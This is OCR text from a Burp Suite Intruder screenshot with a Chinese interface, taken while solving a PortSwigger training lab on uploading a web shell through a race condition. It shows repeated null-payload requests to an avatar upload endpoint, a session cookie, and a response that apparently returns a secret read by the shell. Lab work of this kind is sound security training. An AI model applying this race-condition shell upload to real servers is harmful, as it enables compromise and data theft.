 Web shell upload via race condition
LAB
Solved
Back to lab description
目标
7d04e7103780e02107009900d2.web-security-academy.net
更新Host报头来匹配目标
Payload位置:
所有payload位置
Payload类型:
Null payloads
yload数量:
未知
求数量:
未知
yload配置
生成一个payload值为空的字符串。无需设置pay
基本请求的情况下重复发送。
生成
无限重复
yload处理
可以定义在使用payload之前对每个payload执行
添加
已启用
规则
编辑
删除
上移
向下
yload编码
了安全地发送HTTP请求，最终的payload将会对
，如果不需要，可以取消勾勾。
URL编码字符:
./\=<>?+&*;:"{}|^`#
My acc
攻击
保存
27. Intruder attack of https://0a82007d04e7103780e02107009900d2.web-security-ac...
27. Intruder attack of https://0a82007d04e7103780e02107009900d2.web-security-aca
攻击
结果
位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
payload
资源池
设置
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 403 739 354
1 null 403 779 354
2 null 403 780 354
3 null 403 1153 354
4 null 403 1035 354
5 null 403 1227 354
6 null 403 1457 354
7 null 403 779 354
8 null 403 938 354
9 null 403 778 354
10 null 403 784 354
请求
美化
Raw
Hex
Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a82007d04e7103780e02107009900d2.web-security-academy.net
3 Cookie: session=AEKNp1MOoCVb6umee8yQGEdkBxDBCK2k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary191d001eca4b0eced12b5c25e4c2389c
9 Content-Length: 526
Search
0高亮
52
攻击
保存
26. Intruder attack of https://0a82007d04e7103780e02107009900d2.web-security-ac...
26. Intruder attack of https://0a82007d04e7103780e02107009900d2.web-security-aca
攻击
结果
位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
payload
资源池
设置
请求 payload 状态码 接收到响应 错误 超时 长度 注释
43 null 200 259 215
45 null 200 307 215
47 null 200 235 215
68 null 200 394 209
70 null 200 394 209
97 null 200 442 209
98 null 200 235 209
99 null 200 442 209
100 null 200 443 209
101 null 200 458 209
102 null 200 234 209
请求
响应
美化
Raw
Hex
页面渲染
Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Thu, 17 Jul 2025 08:29:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 40
7
8 GIF89A
9 NJeaRPsnwBuC2U6N4E7CZXYSVfjgsTVs
Search
0高亮
532